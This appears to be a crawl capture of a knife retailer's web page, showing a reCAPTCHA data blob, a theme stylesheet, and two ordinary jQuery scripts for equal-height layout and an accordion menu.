QF1dRhLCr8OlEsOcwp7DmnLDn3VCJCnDoB5OQW4swpLDmAfDqEfDtnvCr8OKwq7Du8K2M8O/JcOPwqhrTnFcXsKXw5LCp8KUEMO9KXJlJsOIw65xw7LDrD4ewrHDsMK+wpQKwro6w7PChjLDnG7Dkm7ClMKlZcKmVTBOwqPDkVrDrwxuflXCni7ChcKzwrvDi8O7ZHh+wqDDucKoYmPCrMOVw495w6lCU8KtJ8O+D8KIwq0NccOUw6ssw7/CmERWL2hqAcOnw7NKKsKKHBMKDnQOeMK+acOGwo8Sw4slwoN3esO8KcKsD8OsVUfCgy5CwpZww5rCqcKoeT9hTcKLwoUbOl3DmVDCpRfDtSEeKy/CrnouVcK9dsKqQ1XCgMKIwo/Cn0HDicOtw7w5VTdUwodSw5XCiVdlw4/DskkNWRrDosKWIjxkw59bwqEjw7/CggsgwpjDk8KjBygwNTVyw5oqwobDuTATSMOLUSF1w6DCkcOGGcO/[base64]/acOVwrDCqcKgwo8Ywo1SwpcSWMOpfsKVw4/DqcKEwqAeWsKTw5AKw6bCtcK1OcOAwoNgwo0VYnlkLispwqDDtsKvF8KLwoUpw4DDvMOdEcOnw6XCuwPCtRHDvT8ewocHIsOJwpHDo8ORw4bDtwHDsRciGMKxRBtKw4/[base64]/DiTBkAzPCrAfDmsKNwrjCqkTCoMObw6/DtkHCkjzDiEkTHMOzLk5jOkPDn3wHKmpfwqzCm8OkJk9GTSDCosOiwok2KQAeRD/[base64]/[base64]/DmlMzwqPCpiV2MgrCgMO3w58yTx4oDUrDlhjCnE0iwpA+wpDCiF88wpTCtjvDhXvCiMKkUwbDvn3CmRUgVyPCrMKueUdLw7nDmXXDhxfCpFBqw5rDjcOdwqzDm25cw6sqS8OxJ8O2w6/Ct8ORTMKAY8ONwpTCrsKZI8O5PcOkWsOiw4HCpMKaw5lIwqPDvyQxw4ZTwqdLw7h9w43DsBLDn0LDhMOswp/[base64]/LsKHX8KPw60kNBFPBQrCqsK9UsO+UMKxcsKGwovDukDCrCnDoG9BcH5NH8KQdDTCqQDDqGnDmMOXAcONLMO/[base64]/CscKjfMO0wohBecOlw7UEFMOqFMOSWCLDk8OCHCXChizDqMKGbinCmARLwqsEw5LCm8ORPF/DjMKDw4YiwqbCnnTDtjvCgMK5LVc8VsKJUcKxwrTDvcK2XcOrRw9qAj0Rwq3Crk7CtcObwrDCucOdcsK5TSjDiRdlwpLCn8OCwrXDrsKAHDjCvkAxwozCj8Knw6EyUBjCmyAEw5x/wp3DmGJkGMO2RxXDq8K7wq1RUCtRRcKSwooLw7/ChcO7wo8/[base64]/[base64]/CjXokOcODwrLDnMOjb8OIw7TCngbDpTIFccKLMAN/ecONeMK6woFYw4klwpHDgcO7w5LDiisrw7jDgA9pbMONw7kaAcO/YnB2fsKVwoPDgcO5wo7DpHzCkMOtwqLDtV3DjWvDgifDjcKMBkPDiyLCsTzCrRVtwqIrwq1KwrLCjRg4wqjCpiVSw5XDoxjCp1bCmRbDlMOEw4I5w4jDosKJGDzDuWnDtzVvIF3DuMOmwpjCv8KvGcKiw7sXw4bDmhgHw6HCvHV/e8KVw5vCoMKcAsOewrIWwpjClMODY8KcwqnCojnDhMOzESIdECVDwp3CrSXCtsKYwoZaw7vClcKJwpnCscKTw5sLOXoOwoEIwqNWXAoQYcK3LVPChk1ZUsOEw7wWw6p1wrPCuBvCk8KKPV3Dl8KGwr1mw641AcO0woXCtHZsKMOIwqdFKF/ClQ1Qw6/DgiHCnsKZCMOUAcOAR8Oow5AQwrvCpMOgAsOYwqLCiMOpcSE/wpMowr/[base64]/CpcOxYkx+exbDn0YLOMOiBHzCtxYlwrDDgcO3YcKUw5rDg07ClMK2wpFMwoB9bcKhw7/Dj8OnwrFLw5zDn8K5wrjDkSPDviDDsUHCm8KVwpLDuUPCisO5wqnDu8K4A3whw4R5w45BQMO4Q13DhcKGXCfDssK5ck/DhCjDgMKSW8OiYmRUwp/[base64]/DlMOXw6rDkQQiKMKDwqrDoxVgPcOqwoAANWvDkwBAdRgtwqjDnMKowpLDsWbCqjR9BsOFblY3wqrDlXZdw7bDghTCpkBUwrPCpXALJwPDqHtZwqDDiUfDj8Knwpp/T8KVwpRPfyXDvR/DlWFdMcKQw6UwGcOZOBJSHC18SDTCgm5YGMOuDMKzwoksLU8kw6Ilw4jCnV5ALMKKacO3TGrDknISVsOewojCksK/OMKIwoljw6fCsBM2fwgtC8OYYHnDpsOjwoknfcKmwrUqN3g4w5bDjsOqwr/DusKwE8Kqw4YuUMKdw73DmRbCu8KjJcKew5w2w5rDrjodQzPCp8K8S2VDHsOuAhdqMCHDpTjDtMOew4TDiCsSPh8BNzvDj8OmQcK0b20ewrk1B8OLw51/[base64]/CiMO7w7fCj8K8w6soDQDCnDtzwol/Zz8WL8KkT21INGrCvDJLR2IIFV8+fUglLw7DuhINBcKqw65Nw7LCtsOVFcOEw5Y2w4pae1nCvsOEwqlpOxTCmhsywrjDrsK3UMOdwoJaV8K6wr3DlcKxw6XDm2XDh8K1w6B1MxfDvMKfN8K/[base64]/w7fCi2PCpyfCkCFADH/DvsOvw5MMRMK4wqEEM8OPGcKQw5cqE0/ChzLDiVnDkV/[base64]/Sl/Cm1TCpRZpT3zCk2h0wpxmwo0Lw7rCrMKyw6vCj8Kie8OeFmPDrE3DnDo3AMKWWcO4VTdLwrHDvBZ/[base64]/DgsO4a3rDvmV0w71eZsK6E0/DvgInXWzDpMKKWFxywoxEw7Mgwowhwop0QMKGEMO8w49AwroGE8OyV8OlwolIw6bDm3gCwrF5w47ChMKKw6LDiUw5w47CpMK+O8KEw77DusOcw5YZYg8fOsKLQsOrIC03wqoXUMOZwrfDtEw/OSDDhMK/wrIgacOmRlnCtsK2An4pwqtpwp3Ck0zCrlcUOyXCisKhLcKbwpoHNitDBx4MSsKGw559FcO1MsKZRRJYw57DsMKFw6wkOnjCvD/Ch8KxZwVlHcKDBwjDnHDCmV0rfC8owq3CjMKZwqjDgHvDmMOSwqQQD8KHwrLCvBfCksK/b8Knw7FFK8KnwpLCoEnDmjDDicOvwprCjEbDicKsG8K7wrTCs1lrRMKswps8XMOsGmxaGMKJw5wTwpB8wrLDm2EMwrvDnFZHNEl6KcOyMzAHTVHDul1QcwpTPXYfVyfDlxjCrw/CpWvCvMOjPlzCkn7DpXd4wpLDmSkBw4RtwobDrSrDqxVIfHXCilZfwoTClWzDl8OiVVnCvjdawo0hLGnDhMOtw4B9w4TDv1UmIVgPwq0CecOrM0XDpcO2w5g/WcKkOsKEwogzwpp5w7pGwrPDnMOeYDHCi0PCjcOoKsKRw60/wrPCi8O9w5fDtgzCs3DDrxEJD8KZwponwrw+w61AXsOsBMO/w5XCkMKsRUrCnALDjcOvw4LDtWHDsMOmw59rwo1mw7wawqMeLsKCe2LDlcODZXYKdsK/w6IAPVI+w4AlwrfDrmljcsOdwrQjw4ZxNsOqasKIwonDl8OgaGTCoRTCnlnCh8OHHMKyw5szOjzCsDzCg8OQwr7CisKLw7vDtF7ClMOLwo/Dr8OUwrXCqcOIPsKVcmQTLHnCjcOkw53DvzJ3RTRyEsOYZzA7wrDDhR7Ch8OEw4LDh8ONw6TDvDPDpRgEwqDCtkXClX8CwrfCt8KmJcOKw77Dk8ODwpxMw5R9wozCnm0RwpRUw40LJsKXwobCtsK/asK0wprDkCTCs8Krw4jCtcKLVynCnsODw41Hw4FWw4h6w5ARw7vCskzCkcObwp/DssKBw43CgsOww7NMw7rClg3DpS0ewo/DpzHChMOxCh1jZQnDo3/CnXwWNy1Cw57Ck8K8wqLDsMKfKcOAGQk5w5ZmwoBJw7XDtcKNw7hTDcOeW1Y+F8OLw60xw4B/YR99wqs9UcOJw7giwqTCnsKCw4QoworDgsOMfMOABsKpXsKBw7HDtsKLwqd5Wk9fX01EN8K4w7rCpsOzwoLCtcOkw4x2wrQZaFoDcyzCoyZ7w6AvE8Orw4PCmCvDgMOFWR/[base64]/[base64]/ChkDCssKje8OxbBFawr0VYcOdaQrDuStWTcK6FMKBccOSUcO6wp7CqcOew63DnsO5OsODKMKXw4XCiwJhwq7Dty3CtMK+YxvDnwkFOMKkacOBwofCoTAPWsKpb8O1w4VNV8OEbkM2cxLDlFsnwrXCvsKmw6pZw5kHYR48Hz/CkBPDoMKrw6R8QHFdwrfDgDLDr14dWgoeUMOywpNRKA50CMKcw6bDjMOETcKhw7x/GHQGAcOrw6AbAsKzw5DDpMOPCsONMzFiwobDqWnDhMOHAjrCoMOlenQjw4rDnH3Cp2nDingbwr83woUYw4lNwqHDoCbCuyvDgyAGw70Zw6oRwpLDiMK/wo3DgMO1BlfCvsKtSwpcw50MwrY4wrxWw6QbP1Jiw4/CiMOhw6/CncK5wrt9cwxQwolCOX/CgMO9w6vCh8OYwqRDw7sHHBJsKzU3S31Vw4xgwpDChsKBwqLCi1XDscKuw57ChnNrw4Mxw5B8w4/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Y6uzno7fx49VbBPNbZj/Xx38pHbg+Aw4dbZHlPGgKoc\\u003d\x22,0,0,null,1,1768704780723,0,0,[39,189],null,[44,156],\x22RC-OWndkou1LYYvjg\x22,null,null,null,null,null,\x220dAFcWeA4mZmhaO6xcgVG-Onbjzct-HivxNH_Q5pas6BgWVj1O6G7r9l7MY0LbgignUPyL7UtZvGRwtmsm1z4RQcUx05CqUyh-_w\x22,1768787580710]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.osograndeknives.com/index.php?l=css
body_size: 107
content:

.box .box-heading span, .box .box-heading span { border-bottom-color:#;}
#menu > ul > li:hover > a, #menu > ul > li > div, #menuaccount > ul > li:hover > a, #menuaccount > ul > li > div, .pagination .links .selected, #button-cart, 
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, 
.product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover, a.button, input.button { background:#;}
#header #welcome a:hover, #header .links:hover, #currency:hover, #language:hover, .site_map .li_item a:hover, .pagination .links a:hover, .box-product .name a:hover,
.box-product .price, .box-category > ul > li ul li a:hover, .list-item a:hover, .box-category > ul > li > ul > li a.active, .box-category > ul > li ul li a:hover, 
.list-item a:hover, .sitemap li a:hover, .product-list .name a:hover, .product-list .price, .product-grid .name a:hover, .product-grid .price, 
.product-grid .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover, a.wishlist:hover,
.product-info .price, .product-info .review a:hover, .category-grid .name a:hover, .feat_cont > p > a:hover, .sale_cont a:hover, .best_rgt a:hover {color:#;}
#header #cart .heading h4, .product-info .price-tag, .qvbutton { background-color:#;}
.pagination .links .selected { border-color:#;}


--- FILE ---
content_type: application/javascript
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/js/equal.height.js
body_size: 325
content:
equalheight = function(container){
	var currentTallest = 0, currentRowStart = 0, rowDivs = new Array(), $el, topPosition = 0;
	$(container).each(function() {
		$el = $(this);
		$($el).height('auto')
		topPostion = $el.position().top;
		if (currentRowStart != topPostion) {
			for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
				rowDivs[currentDiv].height(currentTallest);
			}
			rowDivs.length = 0; // empty the array
			currentRowStart = topPostion;
			currentTallest = $el.height();
			rowDivs.push($el);
		} else {
			rowDivs.push($el);
			currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
		}
		for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
			rowDivs[currentDiv].height(currentTallest);
		}
	});
}

function equalWidth(container) {
    var span = $(container), widest = 0, thisWidth = 0;

    setEqWidth = function(elem) {
        widest = 0;
		
        elem.each(function() {
            thisWidth = $(this).outerWidth();
            if (thisWidth > widest) {
                widest = thisWidth;
            }
        });
        elem.css({ 'width': widest });
    }
    setEqWidth(span);
}

$(window).load(function() { equalheight('.equal'); });
$(window).resize(function(){ equalheight('.equal'); });
$(document).ready(function(e) { equalheight('.equal'); });

$(window).load(function() { equalheight('.feat_cont'); });
$(window).resize(function(){ equalheight('.feat_cont'); });
$(document).ready(function(e) { equalheight('.feat_cont'); });

$(window).load(function() { equalheight('.feat_img'); });
$(window).resize(function(){ equalheight('.feat_img'); });
$(document).ready(function(e) { equalheight('.feat_img'); });

$(window).load(function() { equalheight('.feat_in'); });
$(window).resize(function(){ equalheight('.feat_in'); });
$(document).ready(function(e) { equalheight('.feat_in'); });

$(window).load(function() { equalheight('.item-inner'); });
$(window).resize(function(){ equalheight('.item-inner'); });
$(document).ready(function(e) { equalheight('.item-inner'); });

$(window).on('load', function() { equalheight('.category-grid .image'); });
$(window).on('resize', function(){ equalheight('.category-grid .image'); });
$(document).ready(function(e) { equalheight('.category-grid .image'); });

$(window).on('load', function() { equalheight('.category-grid .name'); });
$(window).on('resize', function(){ equalheight('.category-grid .name'); });
$(document).ready(function(e) { equalheight('.category-grid .name'); });

$(window).load(function() { equalWidth('.product-list .prod_img'); });
$(window).resize(function(){ equalWidth('.product-list .prod_img'); });
$(document).ready(function(e) { equalWidth('.product-list .prod_img'); });

$('#menuaccount a').click(function () {
	if ($(this).attr('id') == 'wishlisttab') {
		$(window).load(function() { equalWidth('.product-list .prod_img_wish'); });
		$(window).resize(function(){ equalWidth('.product-list .prod_img_wish'); });
		$(document).ready(function(e) { equalWidth('.product-list .prod_img_wish'); });
	}
	if ($(this).attr('id') == 'registrytab') {
		$(window).load(function() { equalWidth('.product-list .prod_img_reg'); });
		$(window).resize(function(){ equalWidth('.product-list .prod_img_reg'); });
		$(document).ready(function(e) { equalWidth('.product-list .prod_img_reg'); });
	}
});



--- FILE ---
content_type: application/javascript
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js
body_size: 1511
content:
/*
 * DC jQuery Vertical Accordion Menu - jQuery vertical accordion menu plugin
 * Copyright (c) 2011 Design Chemical
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 */

(function($){

	$.fn.customAccordion = function(options) {

		//set default options 
		var defaults = {
			classParent	 : 'custom-parent',
			classActive	 : 'active',
			classArrow	 : 'dcjq-icon',
			classCount	 : 'dcjq-count',
			classExpand	 : 'dcjq-current-parent',
			classDisable : '',
			eventType	 : 'click',
			hoverDelay	 : 300,
			menuClose     : true,
			autoClose    : true,
			autoExpand	 : false,
			speed        : 'slow',
			saveState	 : true,
			disableLink	 : true,
			showCount : false,
			cookie	: 'dcjq-accordion'
		};

		//call in the default otions
		var options = $.extend(defaults, options);

		this.each(function(options){

			var obj = this;
			$objLinks = $('li > span',obj);
			$objSub = $('li > ul',obj);
			if(defaults.classDisable){
				$objLinks = $('li:not(.'+defaults.classDisable+') > a',obj);
				$objSub = $('li:not(.'+defaults.classDisable+') > ul',obj);
			}
			
			classActive = defaults.classActive;
			
			setUpAccordion();
			if(defaults.saveState == true){
				checkCookie(defaults.cookie, obj, classActive);
			}
			if(defaults.autoExpand == true){
				$('li.'+defaults.classExpand+' > a').addClass(classActive);
			}
			resetAccordion();

			if(defaults.eventType == 'hover'){

				var config = {
					sensitivity: 2, // number = sensitivity threshold (must be 1 or higher)
					interval: defaults.hoverDelay, // number = milliseconds for onMouseOver polling interval
					over: linkOver, // function = onMouseOver callback (REQUIRED)
					timeout: defaults.hoverDelay, // number = milliseconds delay before onMouseOut
					out: linkOut // function = onMouseOut callback (REQUIRED)
				};

				$objLinks.hoverIntent(config);
				var configMenu = {
					sensitivity: 2, // number = sensitivity threshold (must be 1 or higher)
					interval: 1000, // number = milliseconds for onMouseOver polling interval
					over: menuOver, // function = onMouseOver callback (REQUIRED)
					timeout: 1000, // number = milliseconds delay before onMouseOut
					out: menuOut // function = onMouseOut callback (REQUIRED)
				};

				$(obj).hoverIntent(configMenu);

				// Disable parent links
				if(defaults.disableLink == true){

					$objLinks.click(function(e){
						if($(this).siblings('ul').length >0){
							e.preventDefault();
						}
					});
				}

			} else {
			
				$objLinks.click(function(e){

					$activeLi = $(this).parent('li');
					$parentsLi = $activeLi.parents('li');
					$parentsUl = $activeLi.parents('ul');

					// Prevent browsing to link if has child links
					if(defaults.disableLink == true){
						if($(this).siblings('ul').length >0){
							e.preventDefault();
						}
					}

					// Auto close sibling menus
					if(defaults.autoClose == true){
						autoCloseAccordion($parentsLi, $parentsUl);
					}

					if ($('> ul',$activeLi).is(':visible')){
						$('ul',$activeLi).slideUp(defaults.speed);
						$('a',$activeLi).removeClass(classActive);
					} else {
						$(this).siblings('ul').slideToggle(defaults.speed);
						$('> a',$activeLi).addClass(classActive);
					}
					
					// Write cookie if save state is on
					if(defaults.saveState == true){
						createCookie(defaults.cookie, obj, classActive);
					}
				});
			}

			// Set up accordion
			function setUpAccordion(){

				$arrow = '<span class="'+defaults.classArrow+'"></span>';
				var classParentLi = defaults.classParent+'-li';
				$objSub.show();
				$('li',obj).each(function(){
					if($('> ul',this).length > 0){
						$(this).addClass(classParentLi);
						$('> a',this).addClass(defaults.classParent).append($arrow);
					}
				});
				$objSub.hide();
				if(defaults.classDisable){
					$('li.'+defaults.classDisable+' > ul').show();
				}
				if(defaults.showCount == true){
					$('li.'+classParentLi,obj).each(function(){
						if(defaults.disableLink == true){
							var getCount = parseInt($('ul a:not(.'+defaults.classParent+')',this).length);
						} else {
							var getCount = parseInt($('ul a',this).length);
						}
						$('> a',this).append(' <span class="'+defaults.classCount+'">('+getCount+')</span>');
					});
				}
			}
			
			function linkOver(){

			$activeLi = $(this).parent('li');
			$parentsLi = $activeLi.parents('li');
			$parentsUl = $activeLi.parents('ul');

			// Auto close sibling menus
			if(defaults.autoClose == true){
				autoCloseAccordion($parentsLi, $parentsUl);

			}

			if ($('> ul',$activeLi).is(':visible')){
				$('ul',$activeLi).slideUp(defaults.speed);
				$('a',$activeLi).removeClass(classActive);
			} else {
				$(this).siblings('ul').slideToggle(defaults.speed);
				$('> a',$activeLi).addClass(classActive);
			}

			// Write cookie if save state is on
			if(defaults.saveState == true){
				createCookie(defaults.cookie, obj, classActive);
			}
		}

		function linkOut(){
		}

		function menuOver(){
		}

		function menuOut(){

			if(defaults.menuClose == true){
				$objSub.slideUp(defaults.speed);
				// Reset active links
				$('a',obj).removeClass(classActive);
				createCookie(defaults.cookie, obj, classActive);
			}
		}

		// Auto-Close Open Menu Items
		function autoCloseAccordion($parentsLi, $parentsUl){
			$('ul',obj).not($parentsUl).slideUp(defaults.speed);
			// Reset active links
			$('a',obj).removeClass(classActive);
			$('> a',$parentsLi).addClass(classActive);
		}
		// Reset accordion using active links
		function resetAccordion(){
			$objSub.hide();
			var $parentsLi = $('a.'+classActive,obj).parents('li');
			$('> a',$parentsLi).addClass(classActive);
			$allActiveLi = $('a.'+classActive,obj);
			$($allActiveLi).siblings('ul').show();
		}
		});

		// Retrieve cookie value and set active items
		function checkCookie(cookieId, obj, classActive){
			var cookieVal = $.cookie(cookieId);
			if(cookieVal != null){
				// create array from cookie string
				var activeArray = cookieVal.split(',');
				$.each(activeArray, function(index,value){
					var $cookieLi = $('li:eq('+value+')',obj);
					$('> a',$cookieLi).addClass(classActive);
					var $parentsLi = $cookieLi.parents('li');
					$('> a',$parentsLi).addClass(classActive);
				});
			}
		}

		// Write cookie
		function createCookie(cookieId, obj, classActive){
			var activeIndex = [];
			// Create array of active items index value
			$('li a.'+classActive,obj).each(function(i){
				var $arrayItem = $(this).parent('li');
				var itemIndex = $('li',obj).index($arrayItem);
					activeIndex.push(itemIndex);
				});
			// Store in cookie
			$.cookie(cookieId, activeIndex, { path: '/' });
		}
	};
})(jQuery);